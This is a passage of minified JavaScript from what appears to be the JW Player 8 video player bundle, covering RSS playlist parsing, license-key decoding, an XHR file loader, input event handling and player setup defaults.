d={file:Object(i.i)(f,"url"),type:Object(i.i)(f,"type"),width:Object(i.i)(f,"width"),label:Object(i.i)(f,"label")},p=u(f);p.length&&(d.mediaTypes=p),n.sources.push(d)}Object(r.c)(f)>0&&(n=t(f,n));break;case"title":n.title=Object(r.d)(f);break;case"description":n.description=Object(r.d)(f);break;case"guid":n.mediaid=Object(r.d)(f);break;case"thumbnail":n.image||(n.image=Object(i.i)(f,"url"));break;case"group":t(f,n);break;case"subtitle":var v={};v.file=Object(i.i)(f,"url"),v.kind="captions",Object(i.i)(f,"lang").length>0&&(v.label=(a=Object(i.i)(f,"lang"),(c={zh:"Chinese",nl:"Dutch",en:"English",fr:"French",de:"German",it:"Italian",ja:"Japanese",pt:"Portuguese",ru:"Russian",es:"Spanish"})[a]?c[a]:a)),s.push(v)}}}n.hasOwnProperty("tracks")||(n.tracks=[]);for(var h=0;h<s.length;h++)n.tracks.push(s[h]);return n},c=function(t,e){for(var n="default",u=[],a=[],c=0;c<t.childNodes.length;c++){var s=t.childNodes[c];if("jwplayer"===s.prefix){var l=Object(r.b)(s);"source"===l?(delete e.sources,u.push({file:Object(i.i)(s,"file"),default:Object(i.i)(s,n),label:Object(i.i)(s,"label"),type:Object(i.i)(s,"type")})):"track"===l?(delete e.tracks,a.push({file:Object(i.i)(s,"file"),default:Object(i.i)(s,n),kind:Object(i.i)(s,"kind"),label:Object(i.i)(s,"label")})):(e[l]=o.a.serialize(Object(r.d)(s)),"file"===l&&e.sources&&delete e.sources)}e.file||(e.file=e.link)}if(u.length){e.sources=[];for(var f=0;f<u.length;f++)u[f].file.length>0&&(u[f][n]="true"===u[f][n],u[f].label.length||delete u[f].label,e.sources.push(u[f]))}if(a.length){e.tracks=[];for(var d=0;d<a.length;d++)a[d].file.length>0&&(a[d][n]="true"===a[d][n],a[d].kind=a[d].kind.length?a[d].kind:"captions",a[d].label.length||delete a[d].label,e.tracks.push(a[d]))}return e},s=n(25);function l(t){var e=[];e.feedData={};for(var n=0;n<Object(r.c)(t);n++){var i=Object(r.a)(t,n);if("channel"===Object(r.b)(i).toLowerCase())for(var o=0;o<Object(r.c)(i);o++){var u=Object(r.a)(i,o),a=Object(r.b)(u).toLowerCase();"item"===a?e.push(f(u)):a&&(e.feedData[a]=Object(r.d)(u))}}return e}function f(t){for(var e={},n=0;n<t.childNodes.length;n++){var o=t.childNodes[n],u=Object(r.b)(o);if(u)switch(u.toLowerCase()){case"enclosure":e.file=Object(i.i)(o,"url");break;case"title":e.title=Object(r.d)(o);break;case"guid":e.mediaid=Object(r.d)(o);break;case"pubdate":e.date=Object(r.d)(o);break;case"description":e.description=Object(r.d)(o);break;case"link":e.link=Object(r.d)(o);break;case"category":e.tags?e.tags+=Object(r.d)(o):e.tags=Object(r.d)(o)}}return new s.a(c(t,a(t,e)))}n.d(e,"a",function(){return l})},function(t,e,n){"use strict";n.d(e,"a",function(){return o});var r=n(40);function i(t){for(var e=new Array(Math.ceil(t.length/4)),n=0;n<e.length;n++)e[n]=t.charCodeAt(4*n)+(t.charCodeAt(4*n+1)<<8)+(t.charCodeAt(4*n+2)<<16)+(t.charCodeAt(4*n+3)<<24);return e}function o(t,e){if(t=String(t),e=String(e),0===t.length)return"";for(var n,o=i(Object(r.a)(t)),u=i((n=e,unescape(encodeURIComponent(n))).slice(0,16)),a=o.length,c=o[a-1],s=o[0],l=void 0,f=void 0,d=2654435769*Math.floor(6+52/a);d;){f=d>>>2&3;for(var p=a-1;p>=0;p--)l=((c=o[p>0?p-1:a-1])>>>5^s<<2)+(s>>>3^c<<4)^(d^s)+(u[3&p^f]^c),s=o[p]-=l;d-=2654435769}return function(t){try{return decodeURIComponent(escape(t))}catch(e){return t}}(function(t){for(var e=new Array(t.length),n=0;n<t.length;n++)e[n]=String.fromCharCode(255&t[n],t[n]>>>8&255,t[n]>>>16&255,t[n]>>>24&255);return e.join("")}(o).replace(/\0+$/,""))}},function(t,e,n){"use strict";var r=n(42),i=n(23),o=n(40),u="invalid";e.a=function(t){var e=void 0,n=void 0,a=void 0;this.edition=function(){return a&&a.getTime()<(new Date).getTime()?"expired":e},this.token=function(){return n},this.expiration=function(){return a},function(t,c){try{var s=Object(r.a)(t,Object(o.a)(c)).split("/");"pro"===(e=s[0])&&(e="premium");var l=Object(i.a)(e);if(s.length>2&&l("setup")){n=s[1];var f=parseInt(s[2]);f>0&&(a=new Date).setTime(f)}else e=u}catch(t){e=u}}(t||"","NDh2aU1Cb0NHRG5hcDFRZQ==")}},function(t,e,n){"use strict";n.d(e,"b",function(){return r}),n.d(e,"a",function(){return i});var r={audioMode:!1,flashBlocked:!1,item:0,itemMeta:{},playbackRate:1,playRejected:!1,state:n(2).Ha,itemReady:!1},i={position:0,duration:0,buffer:0,currentTime:0}},function(t,e,n){"use strict";n.d(e,"b",function(){return u}),n.d(e,"a",function(){return a});var r=n(0),i=n(16),o=function(){};function u(t){var e=document.createElement("a"),n=document.createElement("a");e.href=location.href;try{return n.href=t,n.href=n.href,e.protocol+"//"+e.host!=n.protocol+"//"+n.host}catch(t){}return!0}function a(t,e,n,u){t===Object(t)&&(t=(u=t).url);var l=void 0,f=Object(r.j)({xhr:null,url:t,withCredentials:!1,retryWithoutCredentials:!1,timeout:6e4,timeoutId:-1,oncomplete:e||o,onerror:n||o,mimeType:u&&!u.responseType?"text/xml":"",requireValidXML:!1,responseType:u&&u.plainText?"text":"",useDomParser:!1,requestFilter:null},u),d=function(t,e){return function(n){var i=n.currentTarget||e.xhr;if(clearTimeout(e.timeoutId),e.retryWithoutCredentials&&e.xhr.withCredentials){c(i);var o=Object(r.j)({},e,{xhr:null,withCredentials:!1,retryWithoutCredentials:!1});a(o)}else e.onerror(t,e.url,i)}}("Error loading file",f);if("XMLHttpRequest"in window){if(l=f.xhr=f.xhr||new window.XMLHttpRequest,"function"==typeof f.requestFilter){var p=void 0;try{p=f.requestFilter({url:t,xhr:l})}catch(t){return d(t),l}p&&"open"in p&&"send"in p&&(l=f.xhr=p)}l.onreadystatechange=function(t){return function(e){var n=e.currentTarget||t.xhr;if(4===n.readyState){if(clearTimeout(t.timeoutId),n.status>=400){var o=void 0;return o=404===n.status?"File not found":n.status+"("+n.statusText+")",t.onerror(o,t.url,n)}if(200===n.status)return function(t){return function(e){var n=e.currentTarget||t.xhr;if(clearTimeout(t.timeoutId),t.responseType){if("json"===t.responseType)return function(t,e){if(!t.response||"string"==typeof t.response&&'"'!==t.responseText.substr(1))try{t=Object(r.j)({},t,{response:JSON.parse(t.responseText)})}catch(n){return void e.onerror("Invalid JSON",e.url,t)}return e.oncomplete(t)}(n,t)}else{var o=n.responseXML,u=void 0;if(o)try{u=o.firstChild}catch(t){}if(o&&u)return s(n,o,t);if(t.useDomParser&&n.responseText&&!o&&(o=Object(i.parseXML)(n.responseText))&&o.firstChild)return s(n,o,t);if(t.requireValidXML)return void t.onerror("Invalid XML",t.url,n)}t.oncomplete(n)}}(t)(e)}}}(f),l.onerror=d,"overrideMimeType"in l?f.mimeType&&l.overrideMimeType(f.mimeType):f.useDomParser=!0;try{t=t.replace(/#.*$/,""),l.open("GET",t,!0)}catch(t){return d(t),l}if(f.responseType)try{l.responseType=f.responseType}catch(t){}f.timeout&&(f.timeoutId=setTimeout(function(){c(l),f.onerror("Timeout",t,l)},f.timeout),l.onabort=function(){clearTimeout(f.timeoutId)});try{f.withCredentials&&"withCredentials"in l&&(l.withCredentials=!0),l.send()}catch(t){d(t)}return l}f.onerror("",t)}function c(t){t.onload=null,t.onprogress=null,t.onreadystatechange=null,t.onerror=null,"abort"in t&&t.abort()}function s(t,e,n){var i=e.documentElement;if(!n.requireValidXML||"parsererror"!==i.nodeName&&!i.getElementsByTagName("parsererror").length)return t.responseXML||(t=Object(r.j)({},t,{responseXML:e})),n.oncomplete(t);n.onerror("Invalid XML",n.url,t)}},function(t,e,n){"use strict";n.d(e,"b",function(){return b});var r=n(0),i=n(5),o=n(2),u=n(6),a=n(22),c=window.TouchEvent,s=window.PointerEvent,l="PointerEvent"in window&&!i.OS.android,f="ontouchstart"in window,d=!(l||f&&i.OS.mobile),p=i.Browser.firefox&&i.OS.mac;function v(t,e){return/touch/.test(t.type)?(t.originalEvent||t).changedTouches[0]["page"+e]:t["page"+e]}function h(t,e,n){var r=void 0;return r=e instanceof MouseEvent||!e.touches&&!e.changedTouches?e:e.touches&&e.touches.length?e.touches[0]:e.changedTouches[0],{type:t,sourceEvent:e,target:e.target,currentTarget:n,pageX:r.pageX,pageY:r.pageY}}function m(t){(t instanceof MouseEvent||t instanceof c)&&(t.preventManipulation&&t.preventManipulation(),t.preventDefault&&t.preventDefault())}var g=function(t,e){var n=t,r=!1,u=0,c=0,s=0,f=300,g=void 0,b=void 0,y=void 0,j=500;e=e||{};var w=!!i.Features.passiveEvents&&{passive:!e.preventScrolling},O=function(t){return A(t)};function C(t){"touch"!==t.pointerType&&_(o.T,t)}function k(t){"touch"!==t.pointerType&&_(o.Q,t)}function E(e){if("touch"!==e.pointerType&&"x"in e){var n=e.x,r=e.y,i=document.elementFromPoint(n,r);t.contains(i)||_(o.S,e)}}function x(t){_(o.S,t)}function S(t){(function(t){var e=t||window.event;return e instanceof KeyboardEvent&&13===e.keyCode&&(t.stopPropagation(),!0)})(t)&&_(o.r,t)}function T(t,e,n){t.removeEventListener(e,n),t.addEventListener(e,n)}function P(n){g=n.target,u=v(n,"X"),c=v(n,"Y"),function(t){var e=t||window.event;return t instanceof MouseEvent&&("which"in e?3===e.which:"button"in e&&2===e.button)}(n)||("pointerdown"===n.type&&n.isPrimary?(e.preventScrolling&&(b=n.pointerId,t.setPointerCapture(b)),T(t,"pointermove",L),T(t,"pointercancel",A),"mouse"===n.pointerType&&"OBJECT"===g.nodeName?T(document,"mouseup",O):T(t,"pointerup",A)):"mousedown"===n.type?(T(document,"mousemove",L),p&&"object"===n.target.nodeName.toLowerCase()?T(t,"click",A):T(document,"mouseup",O)):"touchstart"===n.type&&(y=setTimeout(function(){g&&(g.removeEventListener("touchmove",L),g.removeEventListener("touchcancel",A),g.removeEventListener("touchend",A),g=null)},j),T(g,"touchmove",L),T(g,"touchcancel",A),T(g,"touchend",A)),e.preventScrolling&&m(n))}function L(t){clearTimeout(y);if(r)_(o.o,t);else{var n=v(t,"X"),i=v(t,"Y"),a=n-u,s=i-c;a*a+s*s>36&&(_(o.q,t),r=!0,_(o.o,t))}e.preventScrolling&&m(t)}function A(n){clearTimeout(y);var i="pointerup"===n.type||"pointercancel"===n.type;i&&e.preventScrolling&&t.releasePointerCapture(b),t.removeEventListener("pointermove",L),t.removeEventListener("pointercancel",A),t.removeEventListener("pointerup",A),document.removeEventListener("mousemove",L),document.removeEventListener("mouseup",O),g&&(g.removeEventListener("touchmove",L),g.removeEventListener("touchcancel",A),g.removeEventListener("touchend",A)),r?_(o.p,n):e.directSelect&&n.target!==t||-1!==n.type.indexOf("cancel")||("mouseup"===n.type||"click"===n.type||i&&"mouse"===n.pointerType?_(o.j,n):(_(o.Ma,n),"touchend"===n.type&&m(n))),g=null,r=!1}l?(t.addEventListener("pointerdown",P,w),e.useHover&&(t.addEventListener("pointerover",C),t.addEventListener("pointerout",E)),e.useMove&&t.addEventListener("pointermove",k)):(d&&(t.addEventListener("mousedown",P,w),e.useHover&&(t.addEventListener("mouseover",C),t.addEventListener("mouseout",x)),e.useMove&&t.addEventListener("mousemove",k)),t.addEventListener("touchstart",P,w)),t.addEventListener("keydown",S),e.useFocus&&(t.addEventListener("focus",C),t.addEventListener("blur",x));var M=this;function _(t,r){var i=void 0;if(e.enableDoubleTap&&(t===o.j||t===o.Ma))if(Object(a.a)()-s<f){var u=t===o.j?o.m:o.n;i=h(u,r,n),M.trigger(u,i),s=0}else s=Object(a.a)();i=h(t,r,n),M.trigger(t,i)}return this.triggerEvent=_,this.destroy=function(){this.off(),t.removeEventListener("touchstart",P),t.removeEventListener("mousedown",P),t.removeEventListener("keydown",S),g&&(g.removeEventListener("touchmove",L),g.removeEventListener("touchcancel",A),g.removeEventListener("touchend",A),g=null),l&&(e.preventScrolling&&t.releasePointerCapture(b),t.removeEventListener("pointerover",C),t.removeEventListener("pointerdown",P),t.removeEventListener("pointermove",L),t.removeEventListener("pointermove",k),t.removeEventListener("pointercancel",A),t.removeEventListener("pointerout",E),t.removeEventListener("pointerup",A)),t.removeEventListener("click",A),t.removeEventListener("mouseover",C),t.removeEventListener("mousemove",k),t.removeEventListener("mouseout",x),document.removeEventListener("mousemove",L),document.removeEventListener("mouseup",O),e.useFocus&&(t.removeEventListener("focus",C),t.removeEventListener("blur",x))},this};function b(t){return f&&t instanceof c||l&&t instanceof s&&"touch"===t.pointerType?"touch":"mouse"}Object(r.j)(g.prototype,u.a),e.a=g},function(t,e,n){"use strict";var r=n(6),i={on:r.a.on,once:r.a.once,off:r.a.off,trigger:r.a.trigger,get:function(t){return this.attributes=this.attributes||{},this.attributes[t]},set:function(t,e){if(this.attributes=this.attributes||{},this.attributes[t]!==e){var n=this.attributes[t];this.attributes[t]=e,this.trigger("change:"+t,this,e,n)}},clone:function(){var t={},e=this.attributes;if(e)for(var n in e)t[n]=e[n];return t},change:function(t,e,n){this.on("change:"+t,e,n);var r=this.get(t);return e.call(n,this,r,r),this}};e.a=i},function(t,e,n){"use strict";n.d(e,"c",function(){return r}),n.d(e,"b",function(){return i}),n.d(e,"a",function(){return o});var r=4,i=2,o=1},function(t,e,n){"use strict";function r(t,e,n){var r=[],i={};function o(){for(;r.length>0;){var e=r.shift(),n=e.command,o=e.args;(i[n]||t[n]).apply(t,o)}}e.forEach(function(e){var u=t[e];i[e]=u,t[e]=function(){var t=Array.prototype.slice.call(arguments,0);n()?r.push({command:e,args:t}):(o(),u&&u.apply(this,t))}}),Object.defineProperty(this,"queue",{enumerable:!0,get:function(){return r}}),this.flush=o,this.empty=function(){r.length=0},this.off=function(){e.forEach(function(e){var n=i[e];n&&(t[e]=n,delete i[e])})},this.destroy=function(){this.off(),this.empty()}}n.d(e,"a",function(){return r})},function(t,e,n){"use strict";var r=n(2),i=function(){},o=function(){return!1},u={name:"default"},a={supports:o,play:i,pause:i,preload:i,load:i,stop:i,volume:i,mute:i,seek:i,resize:i,remove:i,destroy:i,eventsOn_:i,eventsOff_:i,setVisibility:i,setFullscreen:i,getFullscreen:o,getContainer:i,setContainer:o,getName:function(){return u},getQualityLevels:i,getCurrentQuality:i,setCurrentQuality:i,getAudioTracks:i,getCurrentAudioTrack:i,setCurrentAudioTrack:i,getSeekRange:function(){return{start:0,end:this.getDuration()}},setPlaybackRate:i,getPlaybackRate:function(){return 1},getBandwidthEstimate:function(){return null},checkComplete:i,setControls:i,attachMedia:i,detachMedia:i,init:i,setState:function(t){this.state=t,this.trigger(r.V,{newstate:t})},sendMediaType:function(t){var e=t[0],n=e.type,i=e.mimeType,o="oga"===n||"aac"===n||"mp3"===n||"mpeg"===n||"vorbis"===n||i&&0===i.indexOf("audio/");this.trigger(r.N,{mediaType:o?"audio":"video"})}};e.a=a},function(t,e,n){"use strict";var r=n(0),i=n(49),o=n(17),u=n(16),a={autostart:!1,bandwidthEstimate:null,bitrateSelection:null,castAvailable:!1,controls:!0,defaultPlaybackRate:1,displaydescription:!0,displaytitle:!0,height:360,liveTimeout:null,localization:{player:"Video Player",play:"Play",playback:"Start Playback",pause:"Pause",stop:"Stop",volume:"Volume",prev:"Previous",next:"Next",cast:"Chromecast",airplay:"AirPlay",fullscreen:"Fullscreen",playlist:"Playlist",hd:"Quality",cc:"Closed Captions",audioTracks:"Audio Tracks",playbackRates:"Playback Rates",replay:"Replay",buffer:"Loading",more:"More",liveBroadcast:"Live",loadingAd:"Loading ad",rewind:"Rewind 10 Seconds",nextUp:"Next Up",nextUpClose:"Next Up Close",related:"More Videos",close:"Close",settings:"Settings",unmute:"Unmute",copied:"Copied",videoInfo:"About This Video"},mute:!1,nextUpDisplay:!0,playbackRateControls:!1,playbackRates:[.5,1,1.25,1.5,2],renderCaptionsNatively:!1,repeat:!1,stretching:"uniform",volume:90,width:640};function c(t){return t.slice&&"px"===t.slice(-2)&&(t=t.slice(0,-2)),t}var s=function(t,e){var i=Object(r.j)({},(window.jwplayer||{}).defaults,e,t);!function(t){Object.keys(t).forEach(function(e){"id"!==e&&(t[e]=Object(u.serialize)(t[e]))})}(i),i.localization=Object(r.j)({},a.localization,i.localization);var s=Object(r.j)({},a,i);"."===s.base&&(s.base=Object(o.getScriptPath)("jwplayer.js")),s.base=(s.base||Object(o.loadFrom)()).replace(/\/?$/,"/"),n.p=s.base,s.width=c(s.width),s.height=c(s.height),s.aspectratio=function(t,e){if(-1===e.toString().indexOf("%"))return 0;if("string"!=typeof t||!t)return 0;if(/^\d*\.?\d+%$/.test(t))return t;var n=t.indexOf(":");if(-1===n)return 0;var r=parseFloat(t.substr(0,n)),i=parseFloat(t.substr(n+1));return r<=0||i<=0?0:i/r*100+"%"}(s.aspectratio,s.width);var l=s.playbackRateControls;if(l){var f=s.playbackRates;Array.isArray(l)&&(f=l),(f=f.filter(function(t){return Object(r.v)(t)&&t>=.25&&t<=4}).map(function(t){return Math.round(4*t)/4})).indexOf(1)<0&&f.push(1),f.sort(),s.playbackRateControls=!0,s.playbackRates=f}(!s.playbackRateControls||s.playbackRates.indexOf(s.defaultPlaybackRate)<0)&&(s.defaultPlaybackRate=1),s.playbackRate=s.defaultPlaybackRate,s.aspectratio||delete s.aspectratio;var d=s.playlist;if(d)Array.isArray(d.playlist)&&(s.feedData=d,s.playlist=d.playlist);else{var p=Object(r.D)(s,["title","description","type","mediaid","image","file","sources","tracks","preload","duration"]);s.playlist=[p]}s.qualityLabels=s.qualityLabels||s.hlslabels,delete s.duration;var v=s.liveTimeout;null!==v&&(Object(r.z)(v)?0!==v&&(v=Math.max(30,v)):v=null,s.liveTimeout=v);var h,m,g=parseFloat(s.bandwidthEstimate),b=parseFloat(s.bitrateSelection);return s.bandwidthEstimate=Object(r.z)(g)?g:(h=s.defaultBandwidthEstimate,m=parseFloat(h),Object(r.z)(m)?Math.max(m,1):a.bandwidthEstimate),s.bitrateSelection=Object(r.z)(b)?b:a.bitrateSelection,s},l=n(43),f=n(8),d=n(23);function p(t){var e="file:"===window.location.protocol?"https:":"",n={jwpsrv:"//ssl.p.jwpcdn.com/player/v/8.3.2/jwpsrv.js",dai:"//ssl.p.jwpcdn.com/player/plugins/dai/v/0.3.1/dai.js",vast:"//ssl.p.jwpcdn.com/player/plugins/vast/v/8.3.5/vast.js",googima:"//ssl.p.jwpcdn.com/player/plugins/googima/v/8.2.6/googima.js",freewheel:"//ssl.p.jwpcdn.com/player/plugins/freewheel/v/2.1.5/freewheel.js",related:"//ssl.p.jwpcdn.com/player/plugins/related/v/6.2.4/related.js",gapro:"//ssl.p.jwpcdn.com/player/plugins/gapro/v/2.1.3/gapro.js"}[t];return n?e+n:""}function v(t,e,n){e&&(t[e.client||p(n)]=e,delete e.client)}var h=function(t,e){var i,u=s(t,e),a=u.key||window.jwplayer&&window.jwplayer.key,c=new l.a(a).edition();if(u.key=a,u.edition=c,u.error=null,"unlimited"===c){var h=Object(o.getScriptPath)("jwplayer.js");if(!h)throw new Error("Error setting up player: Could not locate jwplayer.js script tag");n.p=h}if("invalid"===c||"expired"===c){var m=void 0===a?"missing":c;u.error=new f.a("Error setting up player: "+(i=m).substr(0,1).toUpperCase()+i.substr(1)+" license key",function(t){switch(t){case"missing":return f.d;case"expired":return f.b;default:return f.c}}(m))}u.flashplayer=function(t){var e=t.flashplayer;return e||(e=(Object(o.getScriptPath)("jwplayer.js")||t.base)+"jwplayer.flash.swf"),"http:"===window.location.protocol&&(e=e.replace(/^https/,"http")),e}(u),u.plugins=function(t){var e=Object(r.j)({},t.plugins),n=t.edition,i=Object(d.a)(n);if(i("ads")){var o=Object(r.j)({},t.advertising),u=o.client;if(u){var a=p(u)||u;e[a]=o,delete o.client}}if(i("jwpsrv")){var c=t.analytics;c!==Object(c)&&(c={}),v(e,c,"jwpsrv")}v(e,t.ga,"gapro");var s=t.related,l=s===Object(s)&&i("discovery");if(!1!==t.controls||l){var f=!1!==t.visualplaylist||l;l||((s={disableRelated:!0}).client=s.client),s.showButton=f,v(e,s,"related")}return e}(u);var g=u.ab;return g&&Object.keys(g.tests).forEach(function(t){g.tests[t].forEach(function(t){t.addConfig&&t.addConfig(u,t.selection)})}),u},m=n(11),g=n(2),b=n(4),y=n(53),j=n(28),w=n(30);function O(t){var e=t.get("playlist");if("string"==typeof e)return new b.a(function(n,r){var i=new y.a;i.on(g.Y,function(e){var r=e.playlist;delete e.playlist,C(t,r,e),n()}),i.on(g.s,function(e){C(t,[],{}),r(new Error("Error loading playlist: "+e.message))}),i.load(e)});var n=t.get("feedData")||{};return C(t,e,n),b.b}function C(t,e,n){var r=t.attributes;r.playlist=Object(j.a)(e),r.feedData=n}function k(t){var e=t.get("skin")?t.get("skin").url:void 0;if("string"==typeof e&&!function(t){for(var e=document.styleSheets,n=0,r=e.length;n<r;n++)if(e[n].href===t)return!0;return!1}(e)){return new w.a(e,!0).load().catch(function(t){return t})}return b.b}function E(t){return t.attributes._destroyed}var x=function(t){return E(t)?b.a.reject():b.a.all([function(t){return O(t).then(function(){if(!E(t)){var e=Object(j.b)(t.get("playlist"),t);t.attributes.playlist=e,Object(j.d)(e);var n=t.getProviders(),r=n.choose(e[0].sources[0]),i=r.provider,o=r.name;return"function"==typeof i?i:m.a.html5&&"html5"===o?m.a.html5:n.load(o)}})}(t),k(t)])},S=n(34);function T(t){return(e=t,O(e).then(function(){return e.get("drm")||Object(S.b)(e.get("playlist"))?Object(S.d)(e.get("edition")):b.b})).then(function(){return x(t)});var e}var P=n(24),L=function(t){var e=void 0;this.start=function(n){var r=b.a.all([Object(m.c)(t),T(t),Object(P.a)(t,n)]),i=new b.a(function(t,n){e=setTimeout(function(){var t=new f.a("Setup Timeout Error: Setup took longer than 30 seconds to complete.",f.f);n(t)},3e4);var i=function(){clearTimeout(e),t()};r.then(i).catch(i)});return b.a.race([r,i])},this.destroy=function(){clearTimeout(e),t.set("_destroyed",!0),t=null}},A=n(38),M=n(26),_=n(20),N={removeItem:function(){}};try{N=window.localStorage||N}catch(t){}function F(t,e){this.namespace=t,this.items=e}Object(r.j)(F.prototype,{getAllItems:function(){var t=this;return this.items.reduce(function(e,n){var r=N[t.namespace+"."+n];return r&&(e[n]=Object(u.serialize)(r)),e},{})},track:function(t){var e=this;this.items.forEach(function(n){t.on("change:"+n,function(t,r){try{N[e.namespace+"."+n]=r}catch(t){_.a.debug&&console.error(t)}})})},clear:function(){var t=this;this.items.forEach(function(e){N.removeItem(t.namespace+"."+e)})}});var I=F,R=n(47),B=n(44),D=n(6),q=n(39),z=n(48),Q=n(5);function V(t){if(t.src){if(Q.OS.android&&!t.parentNode){t.src.indexOf("blob")>-1&&t.removeAttribute("src");var e=t.played;(!e||e&&!e.length)&&t.load()}}else t.load()}function X(){var t=document.createElement("video");return t.className="jw-video jw-reset",t.setAttribute("tabindex","-1"),t.setAttribute("disableRemotePlayback",""),t.setAttribute("webkit-playsinline",""),t.setAttribute("playsinline",""),t}var H=n(52);n.d(e,"b",function(){return J});var W=function(){};Object(r.j)(W.prototype,R.a);var U=function(t){this._events={},this.modelShim=new W,this.modelShim._qoeItem=new M.a,this.mediaShim={},this.setup=new L(this.modelShim),this.currentContainer=this.originalContainer=t,this.apiQueue=new i.a(this,["load","play","pause","seek","stop","playlistItem","playlistNext","playlistPrev","next","setConfig","setCurrentAudioTrack","setCurrentCaptions","setCurrentQuality","setFullscreen","addButton","removeButton","castToggle","setMute","setVolume","setPlaybackRate","setCues","resize","setCaptions","setControls"],function(){return!0})};function J(t,e){if(!document.body.contains(t.currentContainer)){var n=document.getElementById(t.get("id"));n&&(t.currentContainer=n)}t.currentContainer.parentElement&&t.currentContainer.parentElement.replaceChild(e,t.currentContainer),t.currentContainer=e}Object(r.j)(U.prototype,{on:D.a.on,once:D.a.once,off:D.a.off,trigger:D.a.trigger,init:function(t,e){var n=this,i=this.modelShim,o=new I("jwplayer",["volume","mute","captionLabel","bandwidthEstimate","bitrateSelection","qualityLabel"]),u=o&&o.getAllItems();i.attributes=i.attributes||{},Object(r.j)(this.mediaShim,B.a);var a=t,c=h(Object(r.j)({},t),u);c.id=e.id,c.setupConfig=a,Object(r.j)(i.attributes,c,B.b),i.getProviders=function(){return new A.a(c)},i.setProvider=function(){};var s=function(){for(var t=z.c,e=[],n=[],r=0;r<t;r++){var i=X();e.push(i),n.push(i)}var o=n.shift(),u=n.shift();return{prime:function(){e.forEach(V)},getPrimedElement:function(){return n.length?n.shift():null},getAdElement:function(){return o},getTestElement:function(){return u},clean:function(t){if(t.src){t.removeAttribute("src");try{t.load()}catch(t){}}},recycle:function(t){t&&!n.some(function(e){return e===t})&&(this.clean(t),n.push(t))},syncVolume:function(t){e.forEach(function(e){e.volume=t/100})},syncMute:function(t){e.forEach(function(e){e.muted=t})}}}();return Q.Features.backgroundLoading||(s=Object(H.a)(s.getPrimedElement(),s)),s.prime(),this.setup.start(e).then(function(t){var i=t[0];if(n.setup){var u=n.modelShim.clone();if(u.error instanceof Error)throw u.error;var a=n.apiQueue.queue.slice(0);n.apiQueue.destroy(),Object(r.j)(n,i.prototype),n.setup(u,e,n.originalContainer,n._events,a,s);var c=n._model;return o.track(c),n.updatePlaylist(c.get("playlist"),c.get("feedData"))}}).then(function(){n.setup&&n.playerReady()}).catch(function(t){n.setup&&function(t,e){b.b.then(function(){var n=e.message,r=e.code,i=Object(q.a)(t,n);q.a.cloneIcon&&i.querySelector(".jw-icon").appendChild(q.a.cloneIcon("error")),J(t,i);var o={message:n,code:r,error:e},u=t._model||t.modelShim;u.set("errorEvent",o),u.set("state",g.Ga),t.trigger(g.Da,o)})}(n,t)})},playerDestroy:function(){this.apiQueue&&this.apiQueue.destroy(),this.setup&&this.setup.destroy(),this.off(),this._events=this._model=this.modelShim=this.originalContainer=this.apiQueue=this.setup=null},getContainer:function(){return this.currentContainer},get:function(t){return t in this.mediaShim?this.mediaShim[t]:this.modelShim.get(t)},getItemQoe:function(){return this.modelShim._qoeItem},getConfig:function(){return Object(r.j)({},this.modelShim.attributes,this.mediaShim)},getCurrentCaptions:function(){return this.get("captionsIndex")},getWidth:function(){return this.get("containerWidth")},getHeight:function(){return this.get("containerHeight")},getMute:function(){return this.get("mute")},getProvider:function(){return this.get("provider")},getState:function(){return this.get("state")},getAudioTracks:function(){return null},getCaptionsList:function(){return null},getQualityLevels:function(){return null},getVisualQuality:function(){return null},getCurrentQuality:function(){return-1},getCurrentAudioTrack:function(){return-1},getSafeRegion:function(){return{x:0,y:0,width:0,height:0}},isBeforeComplete:function(){return!1},isBeforePlay:function(){return!1},createInstream:function(){return null},skipAd:function(){},attachMedia:function(){},detachMedia:function(){return null}});e.a=U},function(t,e,n){"use strict";n.d(e,"a",function(){return i});var r=n(0);function i(t,e){return Object(r.j)({},e,{prime:function(){t.src||t.load()},getPrimedElement:function(){return t},clean:function(){e.clean(t)},recycle:function(){e.clean(t)}})}},function(t,e,n){"use strict";var r=n(0),i=n(2),o=n(3),u=n(41),a=n(9),c=n(6);e.a=function(){var t=Object(r.j)(this,c.a);function e(e){try{var a=e.responseXML?e.responseXML.childNodes:null,c="",s=void 0;if(a){for(var l=0;l<a.length&&8===(c=a[l]).nodeType;l++);if("xml"===Object(o.b)(c)&&(c=c.nextSibling),"rss"===Object(o.b)(c)){var f=Object(u.a)(c);s=Object(r.j)({playlist:f},f.feedData)}}if(!s)try{var d=JSON.parse(e.responseText);if(Array.isArray(d))s={playlist:d};else{if(!Array.isArray(d.playlist))throw Error;s=d}}catch(t){throw new Error("Not a valid RSS/JSON feed")}t.trigger(i.Y,s)}catch(t){n(t.message)}}function n(e){t.trigger(i.s,{message:e||"Error loading file"})}this.load=function(t){a.a.ajax(t,e,n)},this.destroy=function(){this.off()}}},function(t,e,n){"use strict";n.d(e,"a",function(){return i});var r=n(5);function i(t){return"hls"===t.type&&r.OS.android?!1!==t.androidhls&&(!r.Browser.firefox&&parseFloat(r.OS.version.version)>=4.4):null}},function(t,e,n){"use strict";n.r(e);var r=n(0),i=n(17),o=n(13),u=n(15),a=n(14),c={availableProviders:u.a,registerProvider:a.a},s=n(24);c.registerPlugin=function(t,e,n){"jwpsrv"!==t&&Object(s.b)(t,e,n)};var l=c,f=n(27),d=n(20),p=n(5),v=n(51),h=n(2),m=n(26),g=n(6),b=n(9),y=0;function j(t,e){var n=new v.a(e);return n.on(h.Ba,function(e){t._qoe.tick("ready"),e.setupTime=t._qoe.between("setup","ready")}),n.on("all",function(e,n){t.trigger(e,n)}),n}function w(t,e){var n=t.plugins;Object.keys(n).forEach(function(t){delete n[t]}),t.off(),e.playerDestroy(),e.getContainer().removeAttribute("data-jwplayer-id")}function O(t){var e=++y,n=t.id||"player-"+e,i=new m.a,u={},a=j(this,t);i.tick("init"),t.setAttribute("data-jwplayer-id",n),Object.defineProperties(this,{id:{get:function(){return n}},uniqueId:{get:function(){return e}},plugins:{get:function(){return u}},_qoe:{get:function(){return i}},version:{get:function(){return f.a}},Events:{get:function(){return g.a}},utils:{get:function(){return b.a}},_:{get:function(){return r.f}}}),Object(r.j)(this,{_events:{},setup:function(e){return i.clear("ready"),i.tick("setup"),w(this,a),(a=j(this,t)).init(e,this),this.on(e.events,null,this)},remove:function(){return function(t){for(var e=o.a.length;e--;)if(o.a[e].uniqueId===t.uniqueId){o.a.splice(e,1);break}}(this),this.trigger("remove"),w(this,a),this},qoe:function(){var 